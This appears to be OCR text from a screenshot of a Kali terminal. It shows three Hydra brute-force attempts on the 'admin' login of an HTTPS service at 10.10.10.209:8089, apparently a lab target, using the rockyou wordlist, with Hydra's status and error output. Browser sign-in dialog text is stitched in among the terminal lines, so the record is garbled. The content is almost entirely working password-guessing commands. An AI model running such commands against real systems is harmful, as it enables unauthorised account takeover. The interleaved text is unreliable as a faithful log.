 kali@kali:~/doc $ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.209 -s 8089 https-get /services -S -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
This site is asking you to sign in.
Username
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-07 18:54:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-gets://10.10.10.209:8089/services
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Password
[STATUS] 4110.00 tries/min, 4110 tries in 00:01h, 14340289 to do in 58:10h, 16 active
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
Cancel
Sign in
kali@kali:~/doc $ hydra -l admin -P /usr/share/wordlists/rockyou.txt \
10.10.10.209 -s 8089 https-get-form "/services:Authorization=Basic ^USER^:^PASS^:401" -S -I -v
Advanced...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-07 18:56:52
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-forms://10.10.10.209:8089/services:Authorization=Basic ^USER^:^PASS^:401
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] optional parameters must have the format X=value: ^PASS^
kali@kali:~/doc $ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.209 -s 8089 http-head /services -S -I -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Accept the Risk and Continue
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-07 18:57:40
[WARNING] http-head auth does not work with every server, better use http-get
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
Request attributes
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-heads://10.10.10.209:8089/services
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 4119.00 tries/min, 4119 tries in 00:01h, 14340280 to do in 58:02h, 16 active